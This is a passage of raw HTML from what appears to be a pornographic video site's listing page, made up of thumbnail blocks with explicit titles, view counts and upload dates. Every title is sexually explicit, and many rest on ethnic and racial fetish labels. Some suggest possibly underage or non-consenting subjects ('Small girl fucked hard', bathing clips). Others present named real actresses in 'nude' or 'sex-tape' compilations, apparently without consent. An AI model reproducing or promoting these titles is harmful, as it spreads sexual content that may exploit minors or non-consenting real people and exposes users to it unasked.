                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="91ea30f53f05d9e4" src="/thumbs/60/10514270109932313060_0.jpg" alt="Maserati Bengali Compilation" width="400" height="225">
                        </div>
                        <p>Maserati Bengali Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 205</span>
                        <span><i class="la la-clock"></i> 7:02</span>
                        <span><i class="la la-cloud-upload"></i> 26.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6968907807800216120/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="60b688ba7460ca38" src="/thumbs/120/6968907807800216120_0.jpg" alt="Doggystyle Compilation" width="400" height="225">
                        </div>
                        <p>Doggystyle Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 43</span>
                        <span><i class="la la-clock"></i> 11:29</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2040107382067048967/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1c4feadae3c23207" src="/thumbs/967/2040107382067048967_0.jpg" alt="oriental step mature ass fuck creampie compilation" width="400" height="225">
                        </div>
                        <p>oriental step mature ass fuck creampie compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 16</span>
                        <span><i class="la la-clock"></i> 2:46</span>
                        <span><i class="la la-cloud-upload"></i> 25.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637806998692/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed104cbb54a4" src="/thumbs/692/3824942637806998692_0.jpg" alt="Top 5 Indian Sluts Cum Swallows Compilation Must Watch" width="400" height="225">
                        </div>
                        <p>Top 5 Indian Sluts Cum Swallows Compilation Must Watch</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5040</span>
                        <span><i class="la la-clock"></i> 4:29</span>
                        <span><i class="la la-cloud-upload"></i> 5.04.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734452100766/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9cb896e9e" src="/thumbs/766/2705852734452100766_0.jpg" alt="Indian young couple homemade sex" width="400" height="225">
                        </div>
                        <p>Indian young couple homemade sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 314</span>
                        <span><i class="la la-clock"></i> 10:20</span>
                        <span><i class="la la-cloud-upload"></i> 27.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732897456848/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb96edf72d0" src="/thumbs/848/2705852732897456848_0.jpg" alt="Bollywood actresses public cleavages2" width="400" height="225">
                        </div>
                        <p>Bollywood actresses public cleavages2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 212</span>
                        <span><i class="la la-clock"></i> 10:01</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16331916421914250134/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e2a69f749d914b96" src="/thumbs/134/16331916421914250134_0.jpg" alt="desi wife compilation hot real sex" width="400" height="225">
                        </div>
                        <p>desi wife compilation hot real sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 321</span>
                        <span><i class="la la-clock"></i> 16:55</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733486874731/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99201406b" src="/thumbs/731/2705852733486874731_0.jpg" alt="BLEACHED: Ethnic Interracial Music compilation 05 BWC" width="400" height="225">
                        </div>
                        <p>BLEACHED: Ethnic Interracial Music compilation 05 BWC</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 382</span>
                        <span><i class="la la-clock"></i> 3:32</span>
                        <span><i class="la la-cloud-upload"></i> 15.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9129564660434027988/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7eb2bab02b2145d4" src="/thumbs/988/9129564660434027988_0.jpg" alt="Huge Cum Load Cumshot Compilation For Huge Butt Pawg Housewife (Slow-Motion Cumshot On Tits, Cum On Butt, Yoga Pants, Cum On Food)" width="400" height="225">
                        </div>
                        <p>Huge Cum Load Cumshot Compilation For Huge Butt Pawg Housewife (Slow-Motion Cumshot On Tits, Cum On Butt, Yoga Pants, Cum On Food)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 54</span>
                        <span><i class="la la-clock"></i> 6:34</span>
                        <span><i class="la la-cloud-upload"></i> 25.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10178458641037318064/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8d412634cc08d7b0" src="/thumbs/64/10178458641037318064_0.jpg" alt="Tamil compilation housewife home-made" width="400" height="225">
                        </div>
                        <p>Tamil compilation housewife home-made</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 13</span>
                        <span><i class="la la-clock"></i> 0:52</span>
                        <span><i class="la la-cloud-upload"></i> 29.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638586282518/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed107b2e4216" src="/thumbs/518/3824942638586282518_0.jpg" alt="Small girl fucked hard" width="400" height="225">
                        </div>
                        <p>Small girl fucked hard</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 13</span>
                        <span><i class="la la-clock"></i> 1:38</span>
                        <span><i class="la la-cloud-upload"></i> 4.04.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637136519001/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1024c49f59" src="/thumbs/1/3824942637136519001_0.jpg" alt="This video will make you cum - striptease compilation part 1" width="400" height="225">
                        </div>
                        <p>This video will make you cum - striptease compilation part 1</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7806</span>
                        <span><i class="la la-clock"></i> 11:47</span>
                        <span><i class="la la-cloud-upload"></i> 30.04.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15993624781805502859/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ddf4c5004e66c18b" src="/thumbs/859/15993624781805502859_0.jpg" alt="Casting Indian Kama Sutra – Desperate Amateurs Compilation" width="400" height="225">
                        </div>
                        <p>Casting Indian Kama Sutra – Desperate Amateurs Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 222</span>
                        <span><i class="la la-clock"></i> 12:12</span>
                        <span><i class="la la-cloud-upload"></i> 23.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/18062147873666669095/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="faa9a3cb327a9a27" src="/thumbs/95/18062147873666669095_0.jpg" alt="While Oral She mistakenly takes cum in her Mouth - Tamil Deepthroat compilation" width="400" height="225">
                        </div>
                        <p>While Oral She mistakenly takes cum in her Mouth - Tamil Deepthroat compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 43</span>
                        <span><i class="la la-clock"></i> 12:16</span>
                        <span><i class="la la-cloud-upload"></i> 28.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7246389041931053778/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="64905870cc956ad2" src="/thumbs/778/7246389041931053778_0.jpg" alt="Beautiful Indian girlfriend blowjob and cum in mouth Indian Desi Bhabhi" width="400" height="225">
                        </div>
                        <p>Beautiful Indian girlfriend blowjob and cum in mouth Indian Desi Bhabhi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 240</span>
                        <span><i class="la la-clock"></i> 12:49</span>
                        <span><i class="la la-cloud-upload"></i> 26.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732652881345/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9604b85c1" src="/thumbs/345/2705852732652881345_0.jpg" alt="Bhabhi Seduces Devar and fucks panchali web series sex scene" width="400" height="225">
                        </div>
                        <p>Bhabhi Seduces Devar and fucks panchali web series sex scene</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 299</span>
                        <span><i class="la la-clock"></i> 13:55</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895531695286/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75154d0bcb6" src="/thumbs/286/1892856895531695286_0.jpg" alt="Short Compilation of Real Young Indian Amateurs" width="400" height="225">
                        </div>
                        <p>Short Compilation of Real Young Indian Amateurs</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 100</span>
                        <span><i class="la la-clock"></i> 13:17</span>
                        <span><i class="la la-cloud-upload"></i> 16.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/153020832467811389/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="21fa3a2ea7a7c3d" src="/thumbs/389/153020832467811389_0.jpg" alt="ASS FUCK COMPILATION with cute CREAMPIE in the end. Best of Californiababe" width="400" height="225">
                        </div>
                        <p>ASS FUCK COMPILATION with cute CREAMPIE in the end. Best of Californiababe</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 37</span>
                        <span><i class="la la-clock"></i> 14:52</span>
                        <span><i class="la la-cloud-upload"></i> 25.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640163571798/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10d931c856" src="/thumbs/798/3824942640163571798_0.jpg" alt="Erotic Indian Lovers Compilation" width="400" height="225">
                        </div>
                        <p>Erotic Indian Lovers Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 133</span>
                        <span><i class="la la-clock"></i> 11:06</span>
                        <span><i class="la la-cloud-upload"></i> 2.07.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5611021640530012858/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4dde5a741ed22aba" src="/thumbs/858/5611021640530012858_0.jpg" alt="Awesome Erotic Blondes Blowjob Compilation" width="400" height="225">
                        </div>
                        <p>Awesome Erotic Blondes Blowjob Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 216</span>
                        <span><i class="la la-clock"></i> 10:29</span>
                        <span><i class="la la-cloud-upload"></i> 30.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2326072361811236210/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2047de7d2f9cd572" src="/thumbs/210/2326072361811236210_0.jpg" alt="Casting compilation, Desperate Amateurs, hot big tits step moms" width="400" height="225">
                        </div>
                        <p>Casting compilation, Desperate Amateurs, hot big tits step moms</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 71</span>
                        <span><i class="la la-clock"></i> 10:16</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733469860163/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb990fda143" src="/thumbs/163/2705852733469860163_0.jpg" alt="Amala Paul Hot - Aadai Movie" width="400" height="225">
                        </div>
                        <p>Amala Paul Hot - Aadai Movie</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 221</span>
                        <span><i class="la la-clock"></i> 5:59</span>
                        <span><i class="la la-cloud-upload"></i> 28.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637200001717/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10288d4ab5" src="/thumbs/717/3824942637200001717_0.jpg" alt="Sunny Leone Smooth Pussy Masturbation (Compilation)" width="400" height="225">
                        </div>
                        <p>Sunny Leone Smooth Pussy Masturbation (Compilation)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 232</span>
                        <span><i class="la la-clock"></i> 7:45</span>
                        <span><i class="la la-cloud-upload"></i> 22.06.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8522553188650811850/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="764630f87ce781ca" src="/thumbs/850/8522553188650811850_0.jpg" alt="Creampie compilation - Cum inside - Cum in my mouth - Cum in my cunt" width="400" height="225">
                        </div>
                        <p>Creampie compilation - Cum inside - Cum in my mouth - Cum in my cunt</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 66</span>
                        <span><i class="la la-clock"></i> 13:14</span>
                        <span><i class="la la-cloud-upload"></i> 28.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4577820494025218643/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3f87af7c27e05a53" src="/thumbs/643/4577820494025218643_0.jpg" alt="The Best Of ErosExotica" width="400" height="225">
                        </div>
                        <p>The Best Of ErosExotica</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 249</span>
                        <span><i class="la la-clock"></i> 7:17</span>
                        <span><i class="la la-cloud-upload"></i> 30.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3144041914194821096/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2ba1e1768e857fe8" src="/thumbs/96/3144041914194821096_0.jpg" alt="Raw audition desperate amateurs compilation hard sex money Laine, Indie, Rai" width="400" height="225">
                        </div>
                        <p>Raw audition desperate amateurs compilation hard sex money Laine, Indie, Rai</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 59</span>
                        <span><i class="la la-clock"></i> 14:35</span>
                        <span><i class="la la-cloud-upload"></i> 20.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734322468908/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9c3cf682c" src="/thumbs/908/2705852734322468908_0.jpg" alt="Hate Story 1,2,3 &amp; 4 HD sex scene compilation uncensored" width="400" height="225">
                        </div>
                        <p>Hate Story 1,2,3 &amp; 4 HD sex scene compilation uncensored</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 171</span>
                        <span><i class="la la-clock"></i> 7:09</span>
                        <span><i class="la la-cloud-upload"></i> 23.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/17301022481412748481/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f019944837a774c1" src="/thumbs/481/17301022481412748481_0.jpg" alt="Interracial FFM face piss compilation" width="400" height="225">
                        </div>
                        <p>Interracial FFM face piss compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 69</span>
                        <span><i class="la la-clock"></i> 7:33</span>
                        <span><i class="la la-cloud-upload"></i> 25.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734075549684/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9b517b7f4" src="/thumbs/684/2705852734075549684_0.jpg" alt="Indian desi girl fucked by neighbor" width="400" height="225">
                        </div>
                        <p>Indian desi girl fucked by neighbor</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 171</span>
                        <span><i class="la la-clock"></i> 3:34</span>
                        <span><i class="la la-cloud-upload"></i> 12.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13008745895995785110/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="b488597818263f96" src="/thumbs/110/13008745895995785110_0.jpg" alt="The Best Of Eleganxia Vol.2" width="400" height="225">
                        </div>
                        <p>The Best Of Eleganxia Vol.2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 182</span>
                        <span><i class="la la-clock"></i> 8:49</span>
                        <span><i class="la la-cloud-upload"></i> 29.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5533197901972796379/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4cc9de2cfb0673db" src="/thumbs/379/5533197901972796379_0.jpg" alt="XXX desi chudai daily fuck All Best scenes collection with hindi audio" width="400" height="225">
                        </div>
                        <p>XXX desi chudai daily fuck All Best scenes collection with hindi audio</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 105</span>
                        <span><i class="la la-clock"></i> 20:04</span>
                        <span><i class="la la-cloud-upload"></i> 20.05.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3074878956320142650/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2aac2a1e8ec9353a" src="/thumbs/650/3074878956320142650_0.jpg" alt="Big ass compilation" width="400" height="225">
                        </div>
                        <p>Big ass compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 109</span>
                        <span><i class="la la-clock"></i> 5:05</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734933610578/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e83cb052" src="/thumbs/578/2705852734933610578_0.jpg" alt="Turkish hijab mix" width="400" height="225">
                        </div>
                        <p>Turkish hijab mix</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 221</span>
                        <span><i class="la la-clock"></i> 4:10</span>
                        <span><i class="la la-cloud-upload"></i> 28.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16793842813849434841/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e90fb70fc53dfad9" src="/thumbs/841/16793842813849434841_0.jpg" alt="Nude Bollywood Girls Compilation" width="400" height="225">
                        </div>
                        <p>Nude Bollywood Girls Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 51</span>
                        <span><i class="la la-clock"></i> 8:43</span>
                        <span><i class="la la-cloud-upload"></i> 2.01.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6191505160710363532/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="55eca523c123998c" src="/thumbs/532/6191505160710363532_0.jpg" alt="Ultimate Everbest Cumshot Compilation" width="400" height="225">
                        </div>
                        <p>Ultimate Everbest Cumshot Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 117</span>
                        <span><i class="la la-clock"></i> 5:29</span>
                        <span><i class="la la-cloud-upload"></i> 18.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5406391524545749699/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4b075c72813b62c3" src="/thumbs/699/5406391524545749699_0.jpg" alt="Frieda Pinto Hottest Compilation From Trishna" width="400" height="225">
                        </div>
                        <p>Frieda Pinto Hottest Compilation From Trishna</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 143</span>
                        <span><i class="la la-clock"></i> 6:43</span>
                        <span><i class="la la-cloud-upload"></i> 23.07.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1940292318946942392/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1aed4d957f405db8" src="/thumbs/392/1940292318946942392_0.jpg" alt="Erotic Lovers Compilation" width="400" height="225">
                        </div>
                        <p>Erotic Lovers Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 164</span>
                        <span><i class="la la-clock"></i> 9:51</span>
                        <span><i class="la la-cloud-upload"></i> 29.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16589140342790726752/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e638773fad24a460" src="/thumbs/752/16589140342790726752_0.jpg" alt="JamesDeen - Good Girl Chloe Cherry likes it ROUGH Compilation" width="400" height="225">
                        </div>
                        <p>JamesDeen - Good Girl Chloe Cherry likes it ROUGH Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 58</span>
                        <span><i class="la la-clock"></i> 14:24</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10841716028877718058/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="9675834950ea422a" src="/thumbs/58/10841716028877718058_0.jpg" alt="Sheela Aunty: A heart throb...ready to go...." width="400" height="225">
                        </div>
                        <p>Sheela Aunty: A heart throb...ready to go....</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 171</span>
                        <span><i class="la la-clock"></i> 3:01</span>
                        <span><i class="la la-cloud-upload"></i> 25.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15667517482127716134/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d96e3423d271ef26" src="/thumbs/134/15667517482127716134_0.jpg" alt="Cute tall chick with georgeous breasts ride on strong friends Starring Karry Slot, Cornelia Quinn, Marselina Fiore, Mishelle Klei, Ariana Shaine, Sasha Sparrow, Lightfairy, Lightfairy, Caty Kiss" width="400" height="225">
                        </div>
                        <p>Cute tall chick with georgeous breasts ride on strong friends Starring Karry Slot, Cornelia Quinn, Marselina Fiore, Mishelle Klei, Ariana Shaine, Sasha Sparrow, Lightfairy, Lightfairy, Caty Kiss</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 49</span>
                        <span><i class="la la-clock"></i> 8:50</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8925840187642168268/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7bdef45c0a5143cc" src="/thumbs/268/8925840187642168268_0.jpg" alt="South Tamil Getting Fucked Compilation" width="400" height="225">
                        </div>
                        <p>South Tamil Getting Fucked Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 172</span>
                        <span><i class="la la-clock"></i> 10:23</span>
                        <span><i class="la la-cloud-upload"></i> 21.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734662249267/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d8100b33" src="/thumbs/267/2705852734662249267_0.jpg" alt="Indian desi basty bhabhi compilation fuck  english" width="400" height="225">
                        </div>
                        <p>Indian desi basty bhabhi compilation fuck  english</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 179</span>
                        <span><i class="la la-clock"></i> 3:07</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733274427835/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9855791bb" src="/thumbs/835/2705852733274427835_0.jpg" alt="Bengali girl bathing and fingering compilation" width="400" height="225">
                        </div>
                        <p>Bengali girl bathing and fingering compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6</span>
                        <span><i class="la la-clock"></i> 2:09</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958837454669780/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ed38707d4" src="/thumbs/780/13554958837454669780_0.jpg" alt="Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille" width="400" height="225">
                        </div>
                        <p>Lesbian Anal POV #04 Dana Vespoli, Julia Ann, Phoenix Marie, India Summer, Cherie DeVille</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 192</span>
                        <span><i class="la la-clock"></i> 21:57</span>
                        <span><i class="la la-cloud-upload"></i> 6.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10188343695547464699/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8d64449c66b27bfb" src="/thumbs/699/10188343695547464699_0.jpg" alt="Bollywood Sensuous Romance Scenes Compilation" width="400" height="225">
                        </div>
                        <p>Bollywood Sensuous Romance Scenes Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 216</span>
                        <span><i class="la la-clock"></i> 13:22</span>
                        <span><i class="la la-cloud-upload"></i> 6.04.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16875341984367023858/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ea314220196e96f2" src="/thumbs/858/16875341984367023858_0.jpg" alt="Tamil Model Poonam Pandey Striptease & Sex-Tape Compilation" width="400" height="225">
                        </div>
                        <p>Tamil Model Poonam Pandey Striptease & Sex-Tape Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 161</span>
                        <span><i class="la la-clock"></i> 10:46</span>
                        <span><i class="la la-cloud-upload"></i> 20.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16855768746299033372/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e9ebb85e7b49071c" src="/thumbs/372/16855768746299033372_0.jpg" alt="WEBCAM CAMGIRL ONLYFANS COMPILATION" width="400" height="225">
                        </div>
                        <p>WEBCAM CAMGIRL ONLYFANS COMPILATION</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 180</span>
                        <span><i class="la la-clock"></i> 9:02</span>
                        <span><i class="la la-cloud-upload"></i> 26.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16668974399049788195/" class="trd">
